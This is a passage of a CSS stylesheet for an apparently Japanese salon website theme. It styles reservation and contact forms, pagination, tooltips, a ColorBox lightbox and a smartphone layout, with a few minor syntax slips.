	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background- color: #ff2ac5;
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff8adf;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.5);
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #f48cd4;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
